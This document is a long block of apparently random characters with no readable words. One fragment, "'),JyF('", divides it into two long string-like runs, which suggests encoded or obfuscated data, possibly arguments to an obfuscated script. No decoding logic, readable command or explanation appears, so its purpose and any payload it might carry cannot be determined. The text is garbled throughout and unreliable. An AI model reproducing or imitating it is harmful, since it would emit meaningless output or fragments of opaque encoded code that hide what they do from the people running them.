3l>e3]277XE(7KLK.035L60c6L.29aL#7ba(91.QfLL!8.960L4\/3Li773430j-0zTt25.hfKzc3KL983s634i."21sh6KtC!692.20ofa"67PP2a3t1.QK794"5104QQ77i=505KQ3r1fe?,9..m.02L22L!gQ4L19,K6.4Lf!27C86s47x19n1#BBx.A6lffp8r.d{LS68f)0Q1f555F8736eost7fN!.Llr]`QrQ627-2L8""Q_sLP6I174rKoHed47$.64f3Kw!..5KL3A273|8664-0L0217792..cQL1dQ9(622t?1>1r. Mb30  !7QC71teb66!\\4eQKL4636LL6d8H.9o57Lm31 "QLl40328LaL271K0_15,1ti55L118QQLx5Kf7I2!7+a=8,9s"n_!.0040H.0.1B4L62674!1Q18L7s"m9!83u 8L1"a..]13"311.4925\\f_77tKLy121.u8c44s8!d488Nx0N28.C1k!.11! 83.9.?9 #7Kd05!44K0]242fs@,61943zD13#sL5!32K3{E1m12-8:C9gL5.e036f394LC!k)L08o6t9379fO ICBr8K2t94236.!#067LL1gV0.4LGO=35e"LL9016cL2 b8 7.1404K.KQ- 329L9rL8893!-6!"0L!lfd"0f\/01eL42rQ3>K3LKQR32.;.Knafo4LK,l8K3l91C71.9(LQ\/L3b!L583,JLg.G69.\/179g7Cv!NqG-Q7!09c.ftos439x3:x2sL7>aro07.9!715R33hl!F592LK8QeM{r_8e!39,L53-.@2H2o5f4?)1.]"8!7CoQl16f51C1a,.848723y49!.6.Q5778.1124L.2-8Q`i1.91.5e2>1>0KL!2KeL73u!".75&Le7"6C626Ls6,3.s52@1.9+{Cr5-57412LS"07!4"d25ef1\/808.06z4fQi30KLs!L9=5\\.l92tK0-L26237.0L.3055p6x648L[!.7nLW@o4R!9.1111eQl0b-7L25of_L-KK8@Q1862Q6QL.L1K5?H2sAQ4!N]L786."29647LLg!a2\/1Q12- 40Q7L\\1!4)8L0.78 .OL!8494L2518CLLQ1ou2yK70s3LKr.Ls96fp76u:t,sa9x}l5|7,61121fh7375iL\/1vQ75CAbL.d@Q3e62Q5 2h..29umeL.o4"Kyu,`"!97\\@4L6K56HffQ9308|.fz5-9p79\/L2n89nf.=931n:8i51L1.Ld4Uk602L518_49re.Kn18L!66533Q,e9e84Q7L1h7.!565N vn8A9"n3226-9484!;e09!6216LQ=x3298 ,2h1L287oC2e065QQ.#.6e.Ab4GtL0LL,L6!<9!Q37s53L8iL2hQ8.92x.!-KL4Qx3*u6=5L>LbO28K\/G9.57d,.QX29BQ94B.iLQ\'7Q80ff80591y633mi 50911C.2E0-s.!eL7K2,031.22=7K7L84xLp26n_-6IQ0a50LQ!K3397"LA53D619!33.L3728f7"e2|.Q43LQh"-.63!:Lt!I.C,.6a6L6r1L7!202!7kK50a 07rL9f!DBK5Q17!tx6p!@KCLl8K0 4{089a.2eLQ4!lK481QqsY50K77\/lL1L6N6fCKLL94_!eL43cJ2fff0kD44f "Lw91LQ233r30d9L068dQ57.2751%4CL!67K4fL1liL00!.)262K06.856cp84L5L GP1"!903611Fx4fL5--08K10M0)9579QQ2Q81\\zOprvpn7-ir6Qo9913lgrO-1"K0nL8QL.>78L34lQ28[{-3opQ4-3Z8}Lm0L51o6!1d_75645140,13535k!QL592LL6p1.E$#.f|1Qlu,o0m!5Lp!Li.. f4KLr:78ncL-oB5nQ.20 Ddp1374-QLo306dMQLpf62`7= 76 "K53o0L!Li61f!u.u.9..>25.!B9!7!dy.96Q20nL_6LO.e0:(H.3#{65KLK1!84p1".)19H .i!KL!Q23751f67L,f75ECr2595a94 Kope9"MrfD3f@5!0fQo86 Q3714L2nn3!4-6xsLpi7K!329O#hePD07"Lcu964K8937Q5L8N326654.8"5Q82L2825G7.1!5716L1Ps7I8..2Lit5.t"180 Q..L9au963!V7Ke!4"3L0L-!l0S9LfLF0.f==7845tL4Q1e85.7Dg4f"22t59f199>aO.n76;ff26f422L6igNtK.4LFL 14L1L8o1L4.f720enQ146#1g9Kfr7688.e2E0"51B..926aMI4yKl22!uLfL27KQ03t4LL27.16F0L385L"k2!C"472a111-05s-4Ll2>29L.0Ll>453LF6"L!.2!!C<3!!74oD8Q!3)1Kf49K224]93.23LE82"s5#4Lb.f>CV0K6"LQ1Q\'40!8!924LQRb"7fLt,9lt92Kai 4.Li0Q304-L7gmQ.3C723L,vLG1LL-12.8ti22>7LLaUiU2l75KW7,.1i447af00yW1LV301E"ue92\/9K5eL.OQ"VKe">Lit072LL..R6LLb)3t9rdFLQ).P"Ly.8LQe!"222ba7FQd=eLe3KQ6Ce86XLfgen1mL0Lm_0LLoK8K214LaCQLfp0 oo.\/u(8L26K1=..1GKfKKLL..L3{LTfQLQ4.2KOwC8!"5K8-hs8khab4773WesfL]"-f3KC\/w"6|D.TK29QdyQ50ML2L5LYlV^d<QHf6Q269.92tn@m.Lo60,fefpa.-.K!<LJ[e\/.5a!9.QL,Q!Lfel9aWx.T.w1Qz!734L83.2LfQ +0la7._1fh.1f\'425K9K3fKQo-8n!N.LL9.51QHt.n5L7s=LLL0ffr0eL8.1-QQ=dKmzL .x!%f5Q L4sbun,9K.P1aK3CQL=KL2 aL21;rfLM7o1ft!3Q2K=!LQk"iae3K14Q!K319LQvOK7[pQ6c6Q.55u8K!r1pOa.?7w?43e24G27c9.L 70eeK7o43s56.n\/[>"!6Q4.Ai"po(4LYu"Qd!c7ycK!niL7304468o2fx88@,J14]56"o3d..hl"Q"4mgiQiq.yLlt6)85fiL5"61h.QK0KCJB9.Lueh.7c^2fq8rLu1&a3ogmel9k:Y!4KLL33f8yi.erQ8.oL716le..3,4lx4{7K4Kv4QKT"V06v6zK9A!Q5!3.LLQ8BpKh!.Qe658187dhLh1La!.Hlr-.I."pK83vKTC6.!4ef%t!6o5af.3!613h89QFyL-L"40!4.8KY7.x,G.4y6L4B7e9p1Q0te7o4.75e-682s9K9XL{20aK.vL5.d1mgQ.,>5-03"8m!i1,[f2onKfrQ4_.Q6081l.,33>254146K\/MP1r1wHL79.fc!1L5bL.stN!".0a32oaL.5i01tej6L1rL57eb17x7su-8L:K35Lz2.ilatKLsLK4f6wQ!s&4L!3fNrLm3[er.-12ff-89t.L;LhlUl1Ci9bQ!18"L83v456#LL8.4al9c-5"d67Lr0x1Oh0>fI7ML8L.EQ2kPdL8iLLfe2p1ceL2ndip2h07K.!AP"l8LQKQfQcVronB5e 5!r6975Q9"K066L1.y..tr!gL86f3bLf_n69850p92.2Q8p"16fyMl.e469-L!*8LL=313Q$0f31 s\/L!L4d1A86KL79!"5\\!2L9fU.s97LL07088!96996g2.47Q3Q.L!4iKL43462nx7BLlXf80e3,1pL6K0245t35407_19f1.84}1-ua0!0lL.5L4N7"3Ll3cK!2%K6Q7?p0LLf.356 2Q54-L4b468lee9LQ2gO.L|z4KQu".85.fLQL7904QyXr.tL0@QQi"i8L-y9mQ G=32Q4!3"dKf2K .65kh-!"o!9rK1a5Ze8!1194L=500L844L7"663-#l4C14r"4Cn448K3{-f27Q"D! 1=34064M7fr2423!L12Q158K14n81131!469Q81L5\\.0bz!rA0XK.53H!p3wlfL!0719623y36.0\/3K!19L.528"4i5111LL,L83uK0u7297L329.r76.o7.ieKu2D1Q \\75A!05"Q2GF8.L74z5^`9s9.K1o2L.33012,o8L3Kb.0_QLjK7Q5\/Ky>s58CLLw|L.Ld9Q0(3806eQTrl0g7jx05Q!4.Lp7a"!!4. Q8y6.1-!693080!en*85!-7X53i=eemL!124KdK0Q.6 ti[1!F[?"f!1f8KQxLb3OqfL.3-714Q5LQLeQb9.33Q2\/5638782 FQL8!Q2r6e-tLK4LiLL3.h70N6..w1L5.,4fo;L0631!Lt [LyQ9K57925L.LL43h!25662e!L :;RFQQ48LeL5QR6i19Q!379L89Jw95x"l3K!50K48Lfe9|4xL5nL86k9QH313fDi!8fQ3Q>ya.=.5"2!315P28}58?K1.!223e154K884L17]9964Yx5LQ.L2Qe9.15a099o9,4"38i4L"0.fK25L!9o1|MQ9.1!8a|73K#2e8.\/3Q44L8!0L\/.65A6L.!1ba6Lo3e1Q2e7.FaK-4"{Q 516on18 7c"4p54.73e3K51"93K.Q!98KL\/L1p`4M6!8.918!!.EL1Q2K553P82!1Lp|n230 !KBL3KQ:..51|Q990.L-9L4tQ.s70i .a1fz31a6.?5Lf2Q2oo9e4Q7;5d-.LJ8FL303i.EeGs2.! ..JdQ,L0C8p22C3>2-99L34a112KnLLF7"0.2108!oL88_Ll33.6o8fir-S[eQ)3s.3mu}LW5380.9Qe3-QLQ.4C1;ias"sLed217,#Q6-NL.980a96Pl0xC13-n1pL51A.9nLL1.L{a3-6BQ bL823.4699L61".Y]27G5lL835dxlC5U4.g94L|8d03L-9i!9i6)Q3m9fd.fD!w1L731rL|NG3u957818zQ|.o3xsR4 .Q4.L0!L849LX2Po9p90f73>9LfL=L14. x522i>Lr7L2i7.f=848pKi<775KK6QT60765Kl4h6h!0QC38181f-Q\/en.LxR859.-c288L\'.9.3i!Q5.9f15.8oL3611.f5Qfu19aP3.1pK6e1QQKvpp3!Lx0r,79ff|Yrs.327Lz1!3f!!5f=3fQ8Ka2A373ifr5!2949tf:;fOn3@|a6e3!QK@rQ-62VrLQ"-gL|76738fw=.02Ll|85>d.9QQ3699q9C.c07i3a042n2l8202!e7oQ.\'9f5L"22LJ.3SL-QK".3Q791.>6u"elLL4QQB4\'QL1n74681Q7I45n3CB803pLQ[e8?062L4t630ovtp68?L14l.u9KG64Ba.L20oLQz154OKfnq!r6534e631!PLTL6sK3140a4Lf93!t8xL9KAL16Qr1QhD49769c05!,48g5e-0i=4.f4gL3LLQ7.9. 9L64,9L18pL{f!LCCKL3f4.m26iL17.n3t63!D`Le2 8TKsaI9.2..1L1"."4fe>187586KC!!4534 C!W5QKp2s!k2xs81e!ib5eL7K 6 4!4.lLLL396y93ioc1.Z42lEf!@L6g57i90AK.c5a25-u4,32C,"e98K23oKq3Qu28iEU-L5LIroK01L.-L3[4cwfHL8!8Q29a0 .2!?Z39<.4L41d_6t#Bn784L4C3K9LuELL784xQ0Lal83.y26:\\59R,p9L" 4w.>91Q2L3-KL43-0er|16..Lb50Q66Qx3Qf""L"L.E2Kro-!$5Cf9fN6BL87L3.LE!f03Q.9e0pK\'5LDL?8"0.2L2fiQUa0_Lq26aa10oLL371L4en845p rL3L]QnlL62LK9x9L84,P3t15L6..60221f![QLg]T72Q558L7_36b=-U4Q293z.LDQ49lf.eEQLoQMsL.2D3rL!3!t7F93L!P!479K5e.94L^=Liln.4QSe!7?116zK5L93p96n"lQU]48.LL>8e7sQQL6!.66C29Q6K L77Lle1L570c525!I1i48eQL@,Ql 36!3faLd!id0\/61Q.9C2f.!M763,K.C!42h0KelLM9xb08dL615!pQw4LHs0!_>.eL2L 67>!iXY1tLQ54L75LK&.#97966-LL?L198x7v4.".L?44Lr!m85v19C64t6B.,5o9.WLiKCfL.BJ9p.7L\/3QQ3K1"2l6Bgf!KQo1>9,>9|Qf44".""6qcty!7!J"Q"iLs19d2n.5eLC2KlLoe#Q5K-9.4s0v23739Q3a.fi-@6K"9nLeLl4il3!8e7Lswr.L3L3ff4r."99ut4m@.c6-{!4QeL2711nL58Q"pe5urL4L7P0QKYeoLQc4a7fQ234b!y4687LC!zdN03L1!4u846379iL250AsQ7.z99d5fLda97-s4o827=4 9.4.28..u"eKL4LrKO748L5,lQm.Ky510t4B65dprm0roDq9s Q xr08fEQzK8!L-TfiKEpS.Q8o1QpQx.tC7\\e7`=44obn568.Qc0k!mLQ11Lh"=333f93,7165.K5"z2923.KQ\/.nd.X1486-8QK!26of.T\/L6K6Kf.0KK. 8L2441!N8QfCN30L146I2C0DL7. 2Cf1.9.92koQoQL61!21Qa8ftL19K|!7t88277I26L?..!4{o69S13L65K342LQ372i2250_L2oe.e.Aws"QC1u8QQ=wKLK)Kn48L1CL7!uQ!9Cz!!.LQe14Ki81fLi3_=L2LS5\\3LF1Qr8Q:y4,!3,>8!57d!98#6J-QL438.rtC17L42-0!98.w47r_1A!88x814.5.830Co0"LL1.a45`61L.L3@313n.6gaQe8QL3C!p.7|=QKFX28=G4Ki3QLd43-77T2QLb4Q1rb"601C0ts.AQ4yQ9Q23L2 3i8Q9aQ578jL..i"6K0.0x3u40"8.54eK."8QL.47r3g.e}385!d9n:4Q7w.L-1n6uG6C y"L.c3D!13LQ5QFi6.!es008o93h5226s31fL,L68L"-^41k:Q2u7eL296t9{SE47L{L!06QbM623\/eQCwLi6ofL23.J33.L29n76b310t2f .K32fK.LQ74e"91;9Ltn9.Lx5-.0Qec LrLA2K#f66887Gai4.nn1Hib90!.sSq!oLK07viL0B1Fe3nrQL.1LQ83.2d9Q5L9"L-"K1.976TL1Lc5199G6.e.41(3=5\/9K!ia0ye8ff1=L320"e4]1K247L9.L70L1La0 A09"!0f061.A!t9C6 .l67982L1K!U4v+Lf1?37c7LW9\/3Q !!58=aiL8K08.La93e7.HtQ-6t:5]9E!2t1195672pL4L8H.2Q{m8f9ux52L.vee2y9fnO02 pW5L916l=87.p274L"r.Q#.5!cL5!81Qm8fnKCB111Vrfu"1Q1oDf173LiK@1!01351]6E,ruLr9!25L79K{8..L6f}3632L !e5694Ln0?L.-6KL6!KL3QQC32fQLG07sLKn,f.!20!w95cn8475Q7.rc95eQ.6.L....B28nf0kQ4We-QHK#4mL-n"edgy!5!794co-amfQ151L3Q1ifg-=218K1i07ec027Ls39m.LS1afLW2.73L8e.L9!dK!rrQL27r@&66Q81N>825.-!WK43na)8LLKQ174861@.!861K8.a50QKLN2yL0L!572f4>22L3tL,26\/7.2c42eQL91L.e6e.833L7iLG79sQ!f712y0)97aC57C9301L.68565KK6Q4iE49l-3,L368x058nm0aL.5K<rGLiQLtao3lbCa163Q7L-!.KkL:.L.!L 97iC0QSa=cL9{.C51QLQ.82!37S450Qs01J7.3QK18,.1eGLLLQLfAh1ft5LLcnerl|2eL9<uNLl79mLnlQ1mL5K>2667io4500a f2.1@70L!3]5rk928097-p22Q5e0gli036o\/ec544L26272ye5-"8p3,CLx2e7vL791QAQ4L04e\/.=|3e94|82\/1L4d5L7r63|079L6oB4.L51s5.00!i066,6.-#3[10f..3-92Cn36.C15tbL2cw4Qf9C.K80.VQ!1e!dKN"13A68Q0b!.1..-LQ9ofQ51o0TLt0iiL1.y3Q? .A..5L3s=L5w3pQ03wLL5326QdQc 0Q03.46!"Lpa.oBLhLtiL2273Q!QKz6yeFKrL2e21D#c0Kz80m|.f6109yK0o1!8QL[Q7!LLNm2"cLYt3!.@\/i98.4.x19=1eL4L Q.e1! uX2gZ5{z79Q4i@&tL4317laf9,"42@9v5.1@2!6066927.3203v85\\1S56lL1.L2"L3Q?8sLi-"!6L180LL485t\/-.tLK6iAVL7!e4.L@45c9434@8oR79!t79.9f9KvNk12!5v7[!,OLa2i8bL0.120j\\1L297LL598n3.ipKm9Q5Lf3z2z-631L1rk5\/0.lf9"1Kf.L266Traw6si08189L!yiy04Q"e81t7!58Q38.Q4 ." i941L 4!39e6MLd74176K)6LQLn4.8e3.42Qi7boC6b. .lQLF.48..7a29Ks51275.9?0crfLi25.7CLK1Opb9PiO8U K354Qh22LL!a!o2.4K8520m3T43LK4.LK."."3Qa921ak9<M$.GW:{2e63f!9e8Q950>FC97|4LKQ79b732d0}2*88!K464dLoCQ1tJiK .7,f1L8K43"L\/1"..Q6c.7LsfLLL8t101xLQl0.734xQ7\/6S18zL8824L9Qr2 u1L6Q53L43iB8"279Qe@f!fK.K2r,1 8".6?Q1rX?!7S8QpL51eLQ5LKQ}9 Q0rf!0 4Q6=6.4LeC12B!25e=1-L".sYA.L3oQJx.Q7.r.Q0.(<Q.t0LCbw163K9Ly!65sd13f7L4Q2Q59\/fK.iw9Q45="a.067nLL"yAK-o0QQ4l>28nfK5LD3x4LLeYya58F"06i{>S64u=8L}C2Q2Qb847emL.3t!LS1q471LeQz559f1436QLC"5">KY>c3IQ829Q0"s c.u.6!.1L!3.L135566ldQ2c702rLw5.f1535{f6L-szR.Q"Q{5C4jCt,t30d6-.9.om619. yS3..MGoL!L1"71Q7zL8a n3 8y3s27tQ6.R>e7C3.!.!!4t662 ?5r8d\'. >39H6Kf4,7T1ak9:6K&5l9Qn.z9.LQ31g.65Op.46984 s.3"!TWQ20Lss=2.}L08cyQt996-KL8#2,J!2o9K06"15!QZy9.L57JfrQfuA4.089LL086,)136y160p@14VK4!u193LR!QLKfd!5QK803470.6!6L8Q7@d?k9@lm5KLL5D!uTl|QQ_EQbL2e1."K{cb9Q69K"21L3t"1iM".4 9fAiKf8756b7K!8eega21.a!64"y14v\/0K2 6!x1Q|LI44.13fL1ha9"3.lL.0K7x5rL04nk02.3Q8>4131u0D40!a81Q`-LL7972f2uL1m-3!v6x!4!60L1L38609.if6=55LC6.0Q92L9Q97Q!>47[p?Q.fKL58C3"L.21Dl9t45We033".58950"7}77L4L5!!98.f|H46Q>96Q.ru.L>!4-b>fi9!832h@tn#.misQ5422%83160@1Q9Ll"997n8Q.2G4LK04?9.91{i16.?L047yL79."63a{50@{!K844!J761@-\/Ki.-&LLeOtd33O.CaC7>f2.4oS78C 33ecap24dPL!J!9JQz408fK8.V5l0G0463,!1Lefc3KQ3s.39!L2f"r1P3$7H18y946>6PVe[o.P|932Lt8!3a5KLfd1Lfcb68L730=L3C! "3=Q26.4m0aLf0LsL97.e2O"fLt046.=Cf6.84|Q{7!7KL7195!l9Q27t7tKfL0.026k27x251Ct6a13 {!2856.5QgrCd0(84Cr"52Qa.K27.L.U21LKoL!31Q29dwmQ769,9247f73Lnmt565i9QK2Q3e1KL34w9337.8t!..f66Q2!Lx7LK"Ltf]y8.f,z69-Q63QQf1ii7i54MrK453.-76C7ad154yJ..6"b^4at878!Hc90.fS2"2,4L44Lw.3-eiQ0L5Lh!wLo!QQ3(L5KLa4889K53L\/8uw99Liw!!l.sQ32Le.715-1"e89&ReyMc0L2a.84K2djrc3f K.Q-mc".634LL.5D2LL5s2ua4 QfLKL35>f20iL#oCc0J[sKLc3[L.5Q"43118upL<Len2CK.ve.q9t0KL4>.ip|50Ke0ekQ9"e5fLLL!3L:}nh1LQOKLa73 LL00.bL=d7Q744.1Lf.-o09Z6r.uF93Q!Qi(L845L"93128K51QQQ3f74!K9-98t82p{K&0Qpt2l.1;3d58o3!3Vy09-Pf.xL8134!2kQ179"7!TL6c!>9L<!9l3_4.Vt5@0LcKfD0{4KKo4.^84.KxVfQCiLa1k22Y1id31P7Q4L.8!.QLL.]LQK.1n4sz6.V0QQ3Qf8KwdK1_KK5E9!0.2Ln.21.1n41o b3g33D1 a7Ol24489\/dLb1LedL6Q)6!evZ.55uc5+,y8LKJ9h640C2Q!K5l78L7Q9K108uK36mp,44.\/193.QPe&T!3Kp[Qth6KKb42.fQ@q.d0 4E@0.fKe4QKClLi.9t!Zk0{0o32rKQ5LLe9l1L".Qe6,9.2cL!K!f5KQQE!K3LLb!b3La!lK.K]eL"T57t27Ke{@.b2QLwLQ1lLK"$9nL1K4\/Qe!Q826Lb!(-Sic1tLL..d= t5!etwy73VL8K3I996,9@.2QfQli"84.L06Lff2n0L8o2Kf12.3489Q6@2.ec27LK4-4K11572IK29r3s!2|.1f17rLf.-I73QLL!a8!o?f0LiLL.Qf2.Q 72!od70ZCWt76A48l,2zL84LC9a06CfL6.!K!335K2.OK65.4f1Y216060728e8xfd+29..6r72Lf&6a044s-8(QM"0QFf!-p(438.91t8.5V2L22l!;Z6Q7LL6-Lo45D}=L4`Q\\0Kp0K2y2P.a56K700e4o!z042583.K;K\\xm1d@@4LLEer01=0910fu=3-56.4fRQ,.f9L,fLuvSze.:bh45LAK".o1L0843L2.LD3QLL-#0,5205c.f3e8(285[.5.5Q304H0"7-.7L[3Ke3 28"{K94u64437y73\/P4sL1L14O(iLmL0I"6.51r77..4@Ql3i!bliL"2f.3q5.<.L5iua1.55=t0utvpL f1 7!eq3L"1C&s21CXLCK59ff49aSK1._K[L2!r LL x5m.=0 11\/.332o5e!623{".!LLy.76..=#.fstr3!!(Jg!65m"lv"8.47Qlia82r!949.r!y Q83.3L1L6g6e71iyre=Z99e{\/>222+9QX6.7n_!x6LQ3uo7M 30i479ZQ2.QyLi7s9r8.LQL48Ra.\/ 02L8868.r515n,p#!0163IL3Kr.167![[pLr3!!5L!mnr#7"jtxaa6b92!KQh80Kt.o:0y39BO2fK -67 9>7 ,"o6 7Qxek"yfuL4P"5570Q3 !K!fK5a2mLpc-3.9Vz..1--BjQ2-4.6]efcLEn1Lb.L4,2o!1,tiLL2aLe84 4Q.K8u245L{lDlx_74s1388419..0fo4!1242ce3QL3n.iLKL-Lwk79iHr-u4+2{" -3A09!L39LKq!z017.L2.f!rQ.YCe4mrL9N7"1f3-p11KLbo1 LL.=! 51QpfLKQ1iKL09T"Lfc949s85 h3jCr!}7R:8587LQ}Knp5y6"3i4 >u53LaL0L9!4anD0a826puLc-,45.L\\$f#Kh2>5elQe .2bKr6K727dxK30QK0.t.1suL.L4- 4f5 w99M!2Q0p2322L.ZLo3dL [eLeQn8.9feL7.o63fL7!C2L6i4IKf 47417!eo904c.- c2.364!elQ7e6L723c.wfld9Q4Q!0QLu493L5d.L2 .KrK.iILEd6Qc36L!efiL0 6t71L6LQ8Q7^i8LckL.:sc4x .|,FL34i..V"L3xx0QiLom464}4.4ud8CB\/a!mKnQ .I4337\/i4L!cd4o0-P.dr]H!yw2"L012eowQL-7905K538L3x?Ri9LLx[,:T9t5 4Lpte8LF-8f6I Qrde\'Q!L49.6J0.tQQ!360LF 0s2Kf07.-..=x52!7!n42ry22LKt0e<07Qw1329Le5d3daJ1Q2[2cou.LaW1LPL0COL52S7.7L!6QL!aaef7<. L7b5^!2rf.MiK2fP9 `3mS4 37reQ| s9L29v!q98L.18u"Ka7 "1L19LfHP.40160o7eL!w33e77c-}27K1QH14}L.i76..oy38!|2K1.rc6CL812QxQ9-A7s913c"-439ks!7-L0f\'15e|&f88eW.8-QKBQ 1!L4!9" 3Q5o6fL45f!0f6>3.0 c10C28L9Ki5e L!.7fPLL"y6Q.,=  32L3.YL!3L3n25QN4d67E1f0..s813m5Q!.r e,=L. oesL7.3ap3LL6AQenL7 1.2c13?7Kfoo65{.v 9.aL,!!6Q>3p.87.5t.s 93LoidQKv"65fp6.2{z37s5-1.67Lf2L1.@3p41*9eagL8410F11c31Le4S.3Gso8f07 o5 o3L# -GL7Qn_QLa34L3#149Lz-loK& =y6f4!KY"17$62r2,,1!2 0Q6!Lr |Q65K63Q4Q8!tC3LH91.gur4Vx0:eK.i36u71=1l68.0 98c"3h0i%Npce2e.0y4Q35octfeLLe Q0!65e05H21e.88a6K!LW420 .fcL!1f_n6L!.L2.728n"x0!97395"QutaQzLLa4K7415l!.4879L.!49l06. L?K3saeK4wL5f! Ki^L09Qz135f L15nd.1fs76 .1a6F4!989rL\'dQ2 .2.2ew3CQb.1K"2]PX3L(41&w1L-rL81 LLf-L9B3rf5f31[.9"I KL5f4Q8nQd2-dL1K".!5.Qo`-C30LMCs.LL8pon K07ud90x]501A1sQ-q3nCu.!ew8." 21-9 6LnE1)!v1 ."bqd?C.56m!NK"1J!.aC5LlC6"Q e?Lrl60LL9uCQ.6!59n!w16.d 9.),Kupa6 c8.3Ls88c .QK9te".!tf530L9t7LV2Qb1.K6GYa83r9L.eaC65fo2QW!eL .b!u'),JyF('.8OreDZ..u4.gv.QQ704\/n1r"Q3.\/\/QzbfwdQK#80eybrC+\/ev4ktgKyuQ1iD.0K+.K1t0"Klfo7y.KcikMrimTKvb seln2h5.5).Q...:db.cg9e7ucQ4..acla.51.Qfbht3".K.Csr37QKQ.KQwadttut4T.Sr30y3\/06ifxmuCGrhrkDe1k+iooa..zu4c Ne,oF0o0JdHaLev.z.5.`oo4tLi79k.og.i19Str.5aK.3re4t06.v.e$eeK..0K7Bk.i5dQ.1QMfKQwo@hKp418zsIbn!vu.u0J94@!Q0\/4^Sr..0htdhu1..Q1l$QQiuj5M%MQptE6t4K.Skh"ix4TCva.v44.+8zjo.xNsv999xnz3u9KidtvkcK5t|cfKM.qsK1exdMkTg1lEQkl.QIKPtoeu.Mm\/tD4p0ieinlQso.x9me.ni4IxhK3dskQK.vsiSQsf.gMKrQnQy.0w3\/.NQf7Ql. MaN _Q.7z?d}Qzo.uKM8oeM,w1K.\/0x@shKru0Q\/e3Nk.l.0..Qg.ceQfxnoseDkxQvK7teKL3absf.!zwb24+Cl8b4lbh7bI.NQ6Q4jnQd"77wK qwvs"n..t\/g\'us.`lh1pasl.TD.{044KCKralT8|.3QI3ttr.2.4C:.ro.syk.u.Q\/0nbbtljQhwrj\/ej3]cxBoKfkNkEC2KgKua3lKba5Tzt+phc9g1i>_0zrD;4e4.b.21aQ.x4k.Tdb.76Qnsopn0rK..KuoxKc4uT3.gQ.oQ3loncwIy&i.ne.j9M@.lssle4 EKhi:or1Qt?...L2L.\'iacfsE9D6\/8B.EQ.8HenC\/|Qxhe$N.Ktb84>a64eheKpQKLwipo9.Q22.2\/aa6kgt.!Ktsg\/moQr+2Lz..7srkn.gzrefQ.KN0ad(.\/Deho.werd0Qc7t*xpucle.ilMp\/KdK.M8g.eh4.4o12e>l+hbD.f,2khzD.17g75x+\/iK.g3t qQg;hsr*6L.Q1.KgeUKsrdtfQ934e6#yjD4Erik(K37fKYm.g9Qel+v 61cteuu".LK.deK.4Q89eehpd3 ale+bp\/Dm7jev+e0y. .h.0cgQz.I1pxxe515n4oukg..iK7zKnmodxpTauL.p)cd(h,w.4Ieg5l_pc69w4emsaw0..6i=uk.uhs056qQTIK.f.8rKiQ0l.IQPK..fip""d0x7.Qk25r\/DoiqLtheojfnukkGff4ngzKKlKr..nyg0@hKy,,lc0nrr,7\/r.t\'ek.hzMgdiEf.5rxMK425r?71Q. i\/i\/uyK\'v8M\/2dQxu10#.ErIwgobfnq6>uoh,unm0z74.5c4Ki.QgoiMminr1Q.3.,p0#Q4.5s..71...e8.5.yzv5e@SiKS"KueTb.2l.o6Knbo5!u0Ee2ublu.tKN0,w.eTk.5o9ha9e,1.Qs.u6sez4"9ej.\'7p.Kz.^Ka7*vQxu.eus@Q.. u.u7z.K@.K75ecSk4wee.K..3Kuvm.vQz0or.E\/i.5ac21b..DQscw(15es2.2iKDn8QKub5rCykxKzdvQL1D8.pQu.)..f.d..67..Muyr3u358r55rKh0 xtdQ.zdsaI4|t +.v.Qz1 CKu.QfQQ1QbQoas5.11noi.0pS72M.\/"gQaGmCecgxrt.7.\/ve.b\/w.8.rM3z5aal?.t#.Dcjf.zSQk6kellpoe.Ao0Q22roua.l.8Q1m.Cm19KQQ4r9n eero\/rejKf+.Lsi.fcl.n_u.?n.\'w7.-um.rzrNdnnln.fMriQ!i.4.7kdt.drzepQQQtQIau.z zrgev4\/Tv1d7yvET\/a..rQ5cVdMer "Quo254M eJ1-.Qp"aa.aQ4x.)aoxm.Twe48x0iQae9g71h0oefdl2Qe.s.uwgzMm\/uuvvKm5QQK\/baKQ...belj.!e\/axs8r\/r..iphpQbr.Oo7.usevu...TziafN..9I.rx7sM33gkxe0rejQErho eo2Q(Nn.sow uvs0.go7zvo.k.h+royfve|0..M".h..sKb.8oqoQc36.iZQe9ay6Q3.8abwlgfo]D[.I3...9Qs4..1K8nul,0ieglKx.pMEdf.Cgf 9wy.0.Qh5aQuDS}y5.QykfKo1pI21.fc0ou}ozsSE.bHcwK.K+g\/5rk.Keu7K2bQn."vn3L.-b.z.39gQderM--.hyI%4x.TpnspdiNtt.w7u..r1.QsnQ5ltI8n3b"Z.\/1..otkebeQtrv4tQ%28..xpw4lDL63e._hK.7.fi0N%dKg6QeoLa9e7:f.0vs6k$e3tynzn2Kr83vK%uKxI4.e.6.or]9e}Qem.N]u.Q,KTwCM$n]b.<9Q.>9.p9`Lt"4\/Q.vbrD.uqQSx41.2" ued7K0.6.34e\/.e34.5."hdoQHfQ]lz3b8QIdE4.3096ldg"3I8br2"e7...St5mebS.Lal.af1urv0kt"85noQfejnutuuy7kiaul.e.owNpcIr2^aTa4zi4nnr70Ts..zNe826"Q0gs5g2]yLtu&".6L5v."681mNqi31.2t.zQA51Q.%zeQcpcz3QayT.r\/ze66I.KfeTrc6"hCSegoccg1.ts6.\/"5\/l.S4nv1r.zf.puy.oxeLa%ty.Xru.1e5li.dao4a)SoQu. yq.mbl.oniagQnfSIra4unitQe.36tf2n0Q. fke5..Cu.loy.Imm`nQjhmi.i3L.n9>sKtblme.cjxc.t0L33hul.w.5nu\/x.nMifig8gior.k..Lw.me 7.r"aK.rKd#cDQs4xEoM1H\/yerCo0bLQ\/.iQeTerQfoL.C4norbsy5.ecoT0rmo Khq41>K.rr.L.\/eTr7ba.r7hod ltlgv"pKnidq)7fpknuk=k.QKrlg.x.jple0.Mfx.`&53r\/l&z.oy..rz.T.K&!eh 1fx.y\/.aIv4QCgy8.T(.0y.w$m&0f.uL.0.umDafQ.DehNxfQQiKyquIKfr.K..8QniuA.x9K+atCeg4b.IKnxiavuw4KIK..8K.xnbx.7C64rKnyiK.QoK.9ni3KNi.tQKu18KAs132kp.4lli.K1kiLQ9kMQlh.fd.!gobitueQelwe.68.dyQzQz.2@a3orn%Q>4cQ.2Qg5k.enKiKkj a.Qh.sf.h0Qe.u1di.Ib7.a.s4RmFe8lf8 CLK0KjsLiK.4r.Kp.pxw..rztQ0k]gcK.aKgK61f.2we7fyQ0"p5.bbK-.unQkxrfrre9DQre5.fiQ.0hmxs..pr.D+KoC.- 